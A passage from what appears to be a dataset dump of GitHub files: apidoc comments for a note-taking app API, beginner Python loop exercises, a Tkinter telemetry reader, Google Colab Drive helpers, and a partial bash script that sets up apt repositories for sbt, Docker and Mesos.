id:id号,\n book_uuid:所属的笔记本的uuid,\n uuid:笔记的uuid,\n title:笔记的title,\n tags:笔记的标签,\n 'created_at':'',\n 'updated_at':''\n },\n {}\n ],\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/trash_notes/\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/change_code_style/ f>更改```之间的内容显示样式\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n @apiParam {string} email 邮箱\n @apiParam {string} code_style 样式名称 如下名称['default.min','agate','androidstudio','arduino-light','arta','ascetic',\n 'atelier-cave-dark', 'atelier-cave-light','atelier-dune-dark','atelier-dune-light',\n 'atelier-estuary-dark', 'atelier-estuary-light','atelier-forest-dark', 'atelier-forest-light',\n 'atelier-heath-dark', 'atelier-heath-light', 'atelier-lakeside-dark','atelier-lakeside-light',\n 'atelier-plateau-dark', 'atelier-plateau-light','atelier-savanna-dark','atelier-savanna-light',\n 'atelier-seaside-dark', 'atelier-seaside-light','atelier-sulphurpool-dark',\n 'atelier-sulphurpool-light', 'atom-one-dark','atom-one-light','brown-paper', 'codepen-embed',\n 'color-brewer', 'darcula','dark','darkula','default', 'docco','dracula','far','foundation',\n 'github-gist', 'github', 'googlecode','grayscale','gruvbox-dark','gruvbox-light','hopscotch',\n 'hybrid','idea','ir-black','kimbie.dark','kimbie.light','magula','mono-blue',\n 'monokai-sublime','monokai','obsidian','ocean', 'paraiso-dark','paraiso-light',\n 'pojoaque','purebasic','qtcreator_dark', 'qtcreator_light','railscasts','rainbow',\n 'routeros','school-book', 'solarized-dark','solarized-light','sunburst','tomorrow-night-blue',\n 'tomorrow-night-bright','tomorrow-night-eighties','tomorrow-night','tomorrow', 'vs','vs2015',\n 'xcode','xt256','zenburn']\n\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/change_code_style/\n\"\"\"\n\n\n\"\"\"\n @api {POST} /V/VNote/note_detail/<note_uuid>/ g>返回某个笔记渲染好的html页面(不可在页面测试)\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n @apiParam {string} emial 邮箱\n\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/recent_notes/ h>最近操作的笔记(两天内)\n @apiVersion 0.1.0\n @apiGroup 2.Book Note\n\n @apiParam {string} email 邮箱\n\n\n @apiSuccessExample {json} Success-Response:\n {\n 'recent_notes':[\n {\n id:id号,\n book_uuid:所属的笔记本的uuid,\n uuid:笔记的uuid,\n title:笔记的title,\n tags:笔记的标签,\n 'created_at':'',\n 'updated_at':''\n },\n {}\n ],\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/recent_notes/\n\"\"\"\n\n\n\"\"\"----------------------------------------------------------------------------------------Tag---------------------------------------------------------------------------------------------\"\"\"\n\n\n\n\"\"\"\n @api {POST} /V/VNote/get_all_tags/ 1>获取所有tag相关信息\n @apiVersion 0.1.0\n @apiGroup 3.Tag\n\n\n @apiParam {string} email 邮箱\n\n\n @apiSuccess {array} tags 标签\n\n @apiSuccessExample {json} Success-Response:\n {\n 'tags':[\n {\n 'tag':'',\n 'count':'',\n },\n {}\n ],\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/get_all_tags/\n\"\"\"\n\n\n\"\"\"\n @api {POST} /V/VNote/filter_with_tag/ 2>tag搜索\n @apiVersion 0.1.0\n @apiGroup 3.Tag\n\n\n @apiParam {string} filter_tag 搜索的tag名称\n @apiParam {string} book_uuid 笔记本的UID\n\n\n\n @apiSuccessExample {json} Success-Response:\n {\n 'res':[\n {\n 'id':'',\n 'book_uuid':'',\n 'uuid':'',\n 'title':'',\n 'tags':'',\n 'content':'',\n 'created_at':'',\n 'updated_at':''\n },\n {}\n ],\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/filter_with_tag/\n\"\"\"\n\n\"\"\"---------------------------------------------------------------------------------------PenFriends---------------------------------------------------------------------------------------------\"\"\"\n\n\n\"\"\"\n @api {POST} /V/VNote/pen_friends/ 1>关注的笔友\n @apiVersion 0.1.0\n @apiGroup 4.PenFriends\n\n\n @apiParam {string} email 邮箱\n\n\n @apiSuccessExample {json} Success-Response:\n {\n 'pen_friends':[\n {\n 'id':'',\n 'nickname':'',\n 'email':'',\n 'avtar_url':''\n },\n {}\n ]\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/pen_friends/\n\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/search_user/ 2>搜索笔友\n @apiVersion 0.1.0\n @apiGroup 4.PenFriends\n\n\n @apiParam {string} email 邮箱\n @apiParam {string} user_name 搜索关键字(昵称)\n\n @apiSuccessExample {json} Success-Response:\n {\n 'search_users':[\n {\n 'id':'',\n 'nickname':'',\n 'email':'',\n 'avtar_url':''\n },\n {}\n\n ]\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/search_user/\n\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/focus_user/ 3>加关注\n @apiVersion 0.1.0\n @apiGroup 4.PenFriends\n\n\n @apiParam {string} email 邮箱\n @apiParam {string} user_id 笔友的id\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/focus_user/\n\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/cancel_focused/ 4>取消关注\n @apiVersion 0.1.0\n @apiGroup 4.PenFriends\n\n\n @apiParam {string} email 邮箱\n @apiParam {string} pen_friend_id 笔友的id\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/cancel_focused/\n\n\"\"\"\n\n\n\"\"\"-----------------------------------------------------------------------------------------PersonalInfo------------------------------------------------------------------------------------------\"\"\"\n\n\n\"\"\"\n @api {POST} /V/VNote/get_me_info/ 1>获取个人信息\n @apiVersion 0.1.0\n @apiGroup 5.PersonalInfo\n\n\n @apiParam {string} email 邮箱\n\n @apiSuccessExample {json} Success-Response:\n {\n 'id':id,\n 'nickname':昵称,\n 'username':用户名,\n 'email':邮箱,\n 'is_share':是否分享,\n 'avtar_url': 头像url,\n 'code_style': 代码显示的样式,\n 'sex':性别,\n 'introduction':个人简介,\n 'date_joined':注册日期,\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/get_me_info/\n\"\"\"\n\n\n\"\"\"\n @api {POST} /V/VNote/change_sex/ 2>更改性别\n @apiVersion 0.1.0\n @apiGroup 5.PersonalInfo\n\n\n @apiParam {string} email 邮箱\n @apiParam {string} sex 性别\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/change_sex/\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/change_introduction/ 3>更改简介\n @apiVersion 0.1.0\n @apiGroup 5.PersonalInfo\n\n\n @apiParam {string} email 邮箱\n @apiParam {string} introduction 简介\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/change_introduction/\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/share_note/ 4>更改分享状态\n @apiVersion 0.1.0\n @apiGroup 5.PersonalInfo\n\n\n @apiParam {string} email 邮箱\n @apiParam {string} is_share 是否分享\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/share_note/\n\"\"\"\n\n\"\"\"\n @api {POST} /V/VNote/change_nickname/ 5>更改昵称\n @apiVersion 0.1.0\n @apiGroup 5.PersonalInfo\n\n\n @apiParam {string} email 邮箱\n @apiParam {string} nickname 新的昵称\n\n @apiSuccessExample {json} Success-Response:\n {\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n @apiSampleRequest /V/VNote/change_nickname/\n\"\"\"\n\n\n\"\"\"\n @api {POST} /V/VNote/upload_avtar/ 6>上传头像(页面不好测试,使用POSTMan测试)\n @apiVersion 0.1.0\n @apiGroup 5.PersonalInfo\n\n\n @apiParam {string} email 邮箱 (后端POST获取)\n @apiParam {string} img_type 新的昵称 (后端POST获取)['jpeg','png','tiff']\n @apiParam {file} avtar 图片 (后端files方式获取的)\n\n @apiSuccessExample {json} Success-Response:\n {\n 'id':id,\n 'nickname':昵称,\n 'username':用户名,\n 'email':邮箱,\n 'is_share':是否分享,\n 'avtar_url': 头像url,\n 'code_style': 代码显示的样式,\n 'sex':性别,\n 'introduction':个人简介,\n 'date_joined':注册日期,\n 'status':0\n }\n\n @apiErrorExample {json} Error-Response:\n {\n 'status':1\n }\n\n\"\"\""
},
{
"alpha_fraction": 0.6555555462837219,
"alphanum_fraction": 0.7444444298744202,
"avg_line_length": 90,
"blob_id": "d7ad1ae47208502bd3aa5e5431efc453ede51204",
"content_id": "baa341c07ab148da2ff72e7c4de903d9ef1beff8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 91,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 1,
"path": "/footer.md",
"repo_name": "CCJ4EVER/VNote_API_DOC",
"src_encoding": "UTF-8",
"text": "Copyright © 2017 - 2020 [www.cangcj.top](http://www.cangcj.top/VNote/) All Rights Reserved"
}
] | 3 |
python290821/03.10.2021 | https://github.com/python290821/03.10.2021 | fa9dfa4b687f3c49aca38829aeed172de2134a80 | 1da2da7f3cc2dd2058a492da09e278a8649995a8 | c71556836285bc5c9a1bfc1d43777762017228cc | refs/heads/main | 2023-07-28T23:10:45.403814 | 2021-10-03T18:20:59 | 2021-10-03T18:20:59 | 413,108,606 | 0 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.568965494632721,
"alphanum_fraction": 0.5982758402824402,
"avg_line_length": 25.31818199157715,
"blob_id": "72abafdb4267a1533b3cf48b661c5a67b996577c",
"content_id": "8efa1c484a838143a7c16487874394e6a9194222",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 580,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 22,
"path": "/while_break_continue.py",
"repo_name": "python290821/03.10.2021",
"src_encoding": "UTF-8",
"text": "# input grades until was input 40 grades or until a grade of 1 or until the average is exactly 99\n# If a grade of 0 was input, do not count it for the average\n_sum = 0\n_avg = 0\nnumber_of_grades = 0\n\nwhile True: #do-while\n if number_of_grades > 40:\n break\n _grade = int(input('please enter a number: '))\n if _grade == -1:\n break\n if _grade == 0:\n continue\n # if grade == 0 the following lines will not occur\n _sum += _grade\n number_of_grades += 1\n _avg = _sum / number_of_grades\n if _avg == 99:\n break\n\nprint('avg is', _avg)\n\n"
},
{
"alpha_fraction": 0.5581395626068115,
"alphanum_fraction": 0.7441860437393188,
"avg_line_length": 20.5,
"blob_id": "66d7f50909cda293c0f5cb2486967609ae038339",
"content_id": "f8835b8ceef0ef8f472ee6c545256b2313f79764",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 43,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 2,
"path": "/README.md",
"repo_name": "python290821/03.10.2021",
"src_encoding": "UTF-8",
"text": "# Python 03.10.2021\nthis is a smaller line\n"
},
{
"alpha_fraction": 0.5641791224479675,
"alphanum_fraction": 0.5850746035575867,
"avg_line_length": 19.8125,
"blob_id": "c9490d1d046c50607cb494cf232fc4eaaf88f801",
"content_id": "cb88bd314f7dffb6e00f7962f907fdaea4f124de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 335,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 16,
"path": "/hw_solution_24.py",
"repo_name": "python290821/03.10.2021",
"src_encoding": "UTF-8",
"text": "\nx = int(input('please enter a 1st number: '))\ny = int(input('please enter a 2nd number: '))\n\nif x > y:\n bigger = x\n smaller = y\nelse:\n bigger = y\n smaller = x\n\nindex = 2\nbiggest_divider = 1\nwhile index <= smaller:\n if bigger % index == 0 and smaller % index == 0:\n biggest_divider = index\n index = index + 1\n\n"
},
{
"alpha_fraction": 0.4747474789619446,
"alphanum_fraction": 0.4898989796638489,
"avg_line_length": 17,
"blob_id": "ddf8bf79f81505b2b747f9ab48c4c65d03287656",
"content_id": "2efcc7531bceab1018340059973842ed94d68384",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 198,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 11,
"path": "/35_2.py",
"repo_name": "python290821/03.10.2021",
"src_encoding": "UTF-8",
"text": "i = 1\n_sum = int(input('please enter a number: '))\n\nwhile i <= 9:\n x = int(input('please enter a number: '))\n if x == _sum:\n break\n _sum = _sum + x\n i = i + 1\n\nprint('sum', _sum)\n"
},
{
"alpha_fraction": 0.4573991000652313,
"alphanum_fraction": 0.4798206388950348,
"avg_line_length": 16.153846740722656,
"blob_id": "b6bc7988ef6103fcb405eefa35b03a198be3ca25",
"content_id": "2caead01f675bd7ad8974af7438af9a39e4f7f1a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 223,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 13,
"path": "/35_1.py",
"repo_name": "python290821/03.10.2021",
"src_encoding": "UTF-8",
"text": "i = 1\nf = int(input('please enter a number: '))\n\nwhile i <= 9:\n s = int(input('please enter a number: '))\n if s < f:\n print('not sorted!')\n break\n f = s\n i = i + 1\n\nif i == 10:\n print('sorted')\n"
},
{
"alpha_fraction": 0.6000000238418579,
"alphanum_fraction": 0.609375,
"avg_line_length": 27.909090042114258,
"blob_id": "c44934280e7c62bf010bb00a6679df17ddce36ff",
"content_id": "f6684add6deaf200f3332951868055c2a1362b0b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 320,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 11,
"path": "/hw_7_easy.py",
"repo_name": "python290821/03.10.2021",
"src_encoding": "UTF-8",
"text": "\nbiggest_positive = 0\nx = int(input('please enter a number: '))\n\nif x <= 0:\n print('none positive number was entered')\nelse:\n while x > 0:\n if x > biggest_positive:\n biggest_positive = x\n x = int(input('please enter a number: '))\n print('biggest positive number is', biggest_positive)\n\n"
},
{
"alpha_fraction": 0.6246498823165894,
"alphanum_fraction": 0.6414566040039062,
"avg_line_length": 28.75,
"blob_id": "387da25ce595756ff98cdcf1bc026c6df6e0e3e7",
"content_id": "3f00cc5e902d8d5bc46d5646c76d19e3f12c97d8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 357,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 12,
"path": "/biggest_divider.py",
"repo_name": "python290821/03.10.2021",
"src_encoding": "UTF-8",
"text": "x = int(input('please enter a 1st positive number: '))\ny = int(input('please enter a 2nd positive number: '))\n\n# index will run from smaller to 1\n# if on the way, index can be divided by both numbers\n# ... then break\nindex = min(x, y)\nwhile True:\n if x % index == 0 and y % index == 0:\n break\n index = index - 1\nprint('biggest divider', index)\n"
},
{
"alpha_fraction": 0.6463767886161804,
"alphanum_fraction": 0.6521739363670349,
"avg_line_length": 25.461538314819336,
"blob_id": "5d63cd058233f395bd2a905ee880177b84fcaec1",
"content_id": "f57ad6f086bd061f3ad5134df0555da7d13e9a30",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 345,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 13,
"path": "/hw_7_compl.py",
"repo_name": "python290821/03.10.2021",
"src_encoding": "UTF-8",
"text": "import math\n\nbiggest_positive = math.nan # Not a Number\nx = int(input('please enter a number: ')) # -1\n\nwhile x > 0:\n if math.isnan(biggest_positive):\n biggest_positive = x\n elif x > biggest_positive:\n biggest_positive = x\n x = int(input('please enter a number: '))\n\nprint('biggest positive number is', biggest_positive)\n\n"
}
] | 8 |
kaelivan/WTapp | https://github.com/kaelivan/WTapp | 6f5eaa004f5c38f67672045c657d24c618ed2db6 | 49c89c3bf26e2eba84e8680205250ec3c38381ea | a8f5bbf697a506b67c389af38c070d3eea558281 | refs/heads/main | 2023-07-01T11:07:52.573311 | 2021-08-11T12:06:38 | 2021-08-11T12:06:38 | 394,972,544 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.3772691488265991,
"alphanum_fraction": 0.39160746335983276,
"avg_line_length": 28.095617294311523,
"blob_id": "a272e6973e67d2207fd5de30556a3d2927d31d77",
"content_id": "2654a59c3921fcab664f4ad808165159384b4b0b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7614,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 251,
"path": "/wtapp.py",
"repo_name": "kaelivan/WTapp",
"src_encoding": "UTF-8",
"text": "import requests\r\nimport json\r\nimport time\r\nimport threading\r\nimport tkinter\r\nfrom tkinter import font\r\n\r\nfrom os import system\r\nfrom time import sleep\r\nfrom _operator import pos, le\r\n\r\n\r\n \r\nclass WTapp(tkinter.Frame):\r\n def __init__(self, master):\r\n tkinter.Frame.__init__(self, master)\r\n self.grid()\r\n \r\n \r\n self.req = None \r\n self.parametr_lotu = None\r\n self.lista_parametrow = []\r\n self.dane = None \r\n self.tablica_danych = []\r\n self.przeksztalcone_ciagi = []\r\n self.licznik = 0\r\n self.licz_do_odswiezenia = 0\r\n \r\n self.font = tkinter.font.Font(self, family = 'Arial', size = 16, weight = 'bold', slant = 'roman', overstrike = 0, underline = 0)\r\n\r\n self.lbl = None\r\n \r\n self.pobierz()\r\n self.gui()\r\n \r\n \r\n \r\n \r\n if self.dane != None: \r\n self.tablica_danych = self.konwertuj_ciagi(self.dane)\r\n \r\n \r\n \r\n \r\n def gui(self):\r\n \r\n if self.pobierz() == False:\r\n if self.lbl:\r\n \r\n self.lbl.config(text = 'Brak połączenia')\r\n elif self.lbl == None:\r\n self.lbl = tkinter.Label()\r\n self.lbl.config(font = self.font)\r\n self.lbl.config(text = 'Brak połączenia')\r\n self.lbl.grid()\r\n \r\n \r\n #print(str(type(self.parametr_lotu)))\r\n \r\n if self.tablica_danych:\r\n r1 = 1\r\n r2 = 1\r\n r3 = 1\r\n r4 = 1\r\n r5 = 1\r\n r6 = 1\r\n rr = 0\r\n c = 0\r\n \r\n \r\n if self.przeksztalcone_ciagi:\r\n \r\n if self.lista_parametrow:\r\n for i in self.lista_parametrow:\r\n i.destroy()\r\n \r\n for i in self.przeksztalcone_ciagi:\r\n \r\n \r\n self.parametr_lotu = tkinter.Label(self, text = str(i), font = self.font, padx = 10)\r\n \r\n \r\n #if i[0:8] == 'throttle':\r\n if '1:' in i: \r\n #r = 1\r\n #c = int(i[9:10])\r\n c = 1\r\n self.parametr_lotu.grid(column = c, row = r1)\r\n r1 += 1\r\n elif '2:' in i: \r\n c = 2\r\n self.parametr_lotu.grid(column = c, row = r2)\r\n r2 += 1\r\n elif '3:' in i: \r\n c = 3\r\n self.parametr_lotu.grid(column = c, row = r3)\r\n r3 += 1\r\n elif '4:' in i: \r\n c = 4\r\n self.parametr_lotu.grid(column = c, row = r4)\r\n r4 += 1\r\n elif '5:' in i: \r\n c = 5\r\n self.parametr_lotu.grid(column = c, row = r5)\r\n r5 += 1\r\n elif '6:' in i: \r\n c = 6\r\n self.parametr_lotu.grid(column = c, row = r6)\r\n r6 += 1\r\n else:\r\n c = 0\r\n self.parametr_lotu.grid(column = c, row = rr)\r\n rr += 1\r\n \r\n self.lista_parametrow.append(self.parametr_lotu)\r\n else:\r\n pass\r\n \r\n \r\n \r\n #self.gui()\r\n \r\n \r\n def polacz(self): \r\n try:\r\n self.req = requests.get('http://127.0.0.1:8111/state')\r\n except:\r\n print('Brak połączenia')\r\n self.gui()\r\n self.lbl.config(text = 'Brak połączenia')\r\n return False\r\n \r\n return True\r\n \r\n \r\n \r\n \r\n def pobierz(self):\r\n try:\r\n #if self.lbl == None:\r\n # self.lbl = tkinter.Label(self, text = 'X', font = self.font)\r\n # self.lbl.grid(column = 0, row = 0)\r\n #else:\r\n #self.lbl.config(text = 'X', font = self.font)\r\n \r\n self.req = requests.get('http://127.0.0.1:8111/state')\r\n except:\r\n self.licznik += 1\r\n print('Brak połączenia ' + str(self.licznik))\r\n return False\r\n #self.lbl.config(text = 'Brak połączenia - oczekiwanie...')\r\n #sleep(5)\r\n #self.pobierz()\r\n #self.after(5000, self.pobierz)\r\n else:\r\n self.dane = self.req.json()\r\n \r\n \r\n \r\n if self.dane != None:\r\n self.tablica_danych = self.konwertuj_ciagi(self.dane)\r\n return self.tablica_danych\r\n else:\r\n return False\r\n \r\n ##rozkodowane = json.loads(self.req.content)\r\n \r\n \r\n \r\n def przerysuj(self):\r\n for i in self.lista_parametrow:\r\n pass\r\n # i.config(text) \r\n \r\n\r\n \r\n \r\n \r\n def pobieraj(self):\r\n dlugosc = len(self.tablica_danych)\r\n self.pobierz()\r\n if dlugosc != len(self.tablica_danych):\r\n self.gui()\r\n else:\r\n for i in self.tablica_danych:\r\n for j in self.lista_parametrow:\r\n if type(j) == tkinter.Label:\r\n j.config(text = 'a')\r\n # j = 0\r\n #if self.przeksztalcone_ciagi != []:\r\n # for i in self.lista_parametrow:\r\n# # i.config(text='a') \r\n # i.destroy()\r\n # print(str(type(i)))\r\n \r\n \r\n self.licz_do_odswiezenia += 1\r\n if self.licz_do_odswiezenia >= 4:\r\n print('odswiezam')\r\n self.licz_do_odswiezenia = 0\r\n for i in self.lista_parametrow:\r\n print(str(type(i)))\r\n self.gui()\r\n \r\n self.after(500, self.pobieraj)\r\n \r\n def konwertuj_ciagi(self, slownik):\r\n lista = list()\r\n self.przeksztalcone_ciagi.clear()\r\n for i in slownik.items():\r\n rozdziel = i[0].split(', ')\r\n parametr = rozdziel[0]\r\n if len(rozdziel) > 1:\r\n jednostka = rozdziel[1]\r\n else:\r\n jednostka = None\r\n wartosc = i[1]\r\n \r\n ciag = parametr + ': '# + wartosc\r\n if wartosc != None:\r\n ciag += str(wartosc) \r\n if jednostka != None:\r\n ciag += jednostka \r\n \r\n \r\n # ciag[0] = str(ciag[0]).upper()\r\n self.przeksztalcone_ciagi.append(ciag)\r\n \r\n # print(i[0])\r\n #print(self.przeksztalcone_ciagi)\r\n return self.przeksztalcone_ciagi\r\n \r\n def nasluch(self):\r\n system('cls')\r\n if self.pobierz() != None:\r\n for i in self.pobierz():\r\n print(i)\r\n #sleep(0.25)\r\n \r\n\r\nif __name__ == '__main__':\r\n root = tkinter.Tk()\r\n root.resizable(width = True, height = True)\r\n root.title('WTapp')\r\n frm = WTapp(root)\r\n \r\n ##t = threading.Thread(target = frm.pobieraj)\r\n ##t.daemon = False\r\n ##t.start()\r\n root.after(100, frm.pobieraj)\r\n root.mainloop()\r\n \r\n \r\n \r\n \r\n \r\n \r\n \r\n \r\n"
}
] | 1 |
NicolasMauge/utils_google_colab | https://github.com/NicolasMauge/utils_google_colab | f7e8ff511ce57d60626451b77df76ccd591f6981 | 393098d47c4e976014f8ab7141103ffae865e65e | 12b65f5c7ed9d25cbea68a9867c6971fde4d99b4 | refs/heads/master | 2020-03-24T14:31:06.555594 | 2018-11-04T11:53:20 | 2018-11-04T11:53:20 | 142,770,520 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7965368032455444,
"alphanum_fraction": 0.8008658289909363,
"avg_line_length": 22.200000762939453,
"blob_id": "8accfc5e80f401ca757863a8af25cb293009b9ea",
"content_id": "a05d03754e7a5418d328e06cddb6c8a03c1e0642",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 231,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 10,
"path": "/colab_init.sh",
"repo_name": "NicolasMauge/utils_google_colab",
"src_encoding": "UTF-8",
"text": "echo Install of the PyTorch packages\npip3 install -q torch\npip install -q torchtext\npip install -q torchvision\n\necho Install of the PyDrive package\npip install -U -q PyDrive\n\necho Install of the kaggle package\npip install -q kaggle"
},
{
"alpha_fraction": 0.7427745461463928,
"alphanum_fraction": 0.7427745461463928,
"avg_line_length": 19.41176414489746,
"blob_id": "34f5e7233207aa578fe59ddc1da09b70d366b80c",
"content_id": "1a529372e7bbbb58ce98e10351434a2688dd07eb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 346,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 17,
"path": "/README.md",
"repo_name": "NicolasMauge/utils_google_colab",
"src_encoding": "UTF-8",
"text": "# Utils\n## colab_utils.py\nThis module simplifies the download and upload of files from google drive to Google Colab.\n\nUse :\n- for uploading a file to google drive\n```\nupload(filename)\n```\n\n- for downloading a file from google drive\n```\ndownload(filename[, dest_file=directory])\n```\n\n## colab_init.sh\nThis script automatizes the install of pytorch"
},
{
"alpha_fraction": 0.6678986549377441,
"alphanum_fraction": 0.6726504564285278,
"avg_line_length": 31.672412872314453,
"blob_id": "8ea69e79bde5d66b3eec16e70c32ef7e99aa5481",
"content_id": "7855edc3f99e315e2fe2ce92995c69410577caa3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1894,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 58,
"path": "/colab_utils.py",
"repo_name": "NicolasMauge/utils_google_colab",
"src_encoding": "UTF-8",
"text": "from pydrive.auth import GoogleAuth\nfrom pydrive.drive import GoogleDrive\nfrom google.colab import auth\nfrom oauth2client.client import GoogleCredentials\n\nfrom googleapiclient.discovery import build\nfrom googleapiclient.http import MediaIoBaseDownload\n\nimport io, os\n\ndef googledrive_auth():\n # Create GoogleDrive instance with authenticated GoogleAuth instance.\n auth.authenticate_user()\n gauth = GoogleAuth()\n gauth.credentials = GoogleCredentials.get_application_default()\n drive = GoogleDrive(gauth)\n\n return drive, gauth\n\ndef upload(filename):\n \"\"\"\n upload a file 'filename' to google drive\n \"\"\"\n drive, gauth = googledrive_auth()\n\n file_upload = drive.CreateFile()\n file_upload.SetContentFile(filename)\n file_upload.Upload() # Upload the file.\n \n print('title: %s, mimeType: %s' % (file_upload['title'], file_upload['mimeType']))\n\ndef download(filename, dest_file=None):\n \"\"\"\n download a file 'filename' from google drive to a specific directory 'dest_file'\n\n example : download('kaggle.json', dest_file='/content/.kaggle/')\n \"\"\"\n drive, gauth = googledrive_auth()\n\n drive_service = build('drive', 'v3')\n results = drive_service.files().list(\n q=\"name = '{}'\".format(filename), fields=\"files(id)\").execute()\n results_files = results.get('files', [])\n\n if dest_file is not None:\n filename_dest = dest_file + filename\n os.makedirs(os.path.dirname(filename_dest), exist_ok=True)\n else:\n filename_dest = filename\n \n request = drive_service.files().get_media(fileId=results_files[0]['id'])\n fh = io.FileIO(filename_dest, 'wb')\n downloader = MediaIoBaseDownload(fh, request)\n done = False\n while done is False:\n status, done = downloader.next_chunk()\n print(\"Download %d%%.\" % int(status.progress() * 100))\n os.chmod(filename_dest, 600)"
}
] | 3 |
Acidburn0zzz/marathon | https://github.com/Acidburn0zzz/marathon | cb231d720bed90414263df0265fc195633f1b1fa | 3539856caa666a44702a1cbf41a285c9a321d014 | 1ff9de2e261f2e3f67adc5df4dc992fce19992e3 | refs/heads/master | 2022-11-02T14:04:56.544936 | 2018-01-12T13:29:25 | 2018-01-12T13:29:25 | 117,278,490 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6937832832336426,
"alphanum_fraction": 0.7218472361564636,
"avg_line_length": 34.632911682128906,
"blob_id": "fb0d6f8772254402db37f5c518826acdcbb8e0c8",
"content_id": "f54cde219db5e7adf3349d531aac769795dce330",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 2815,
"license_type": "permissive",
"max_line_length": 136,
"num_lines": 79,
"path": "/ami/install.bash",
"repo_name": "Acidburn0zzz/marathon",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env bash\nset -euo pipefail\n\napt-get install -y dirmngr\n\n# Add sbt repo.\necho \"deb https://dl.bintray.com/sbt/debian /\" | tee -a /etc/apt/sources.list.d/sbt.list\napt-key adv --keyserver hkp://keyserver.ubuntu.com:80 --recv 2EE0EA64E40A89B84B2DF73499E82A75642AC823\n\n# Add Docker repo.\necho \"deb https://apt.dockerproject.org/repo debian-stretch main\" | tee -a /etc/apt/sources.list.d/docker.list\napt-key adv --keyserver hkp://p80.pool.sks-keyservers.net:80 --recv-keys 58118E89F3A912897C070ADBF76221572C52609D\n\n# Add Mesos repo.\napt-key adv --keyserver hkp://keyserver.ubuntu.com:80 --recv E56151BF && \\\n echo \"deb http://repos.mesosphere.com/debian stretch-unstable main\" | tee -a /etc/apt/sources.list.d/mesosphere.list && \\\n echo \"deb http://repos.mesosphere.com/debian stretch-testing main\" | tee -a /etc/apt/sources.list.d/mesosphere.list && \\\n echo \"deb http://repos.mesosphere.com/debian stretch main\" | tee -a /etc/apt/sources.list.d/mesosphere.list\napt-get -y 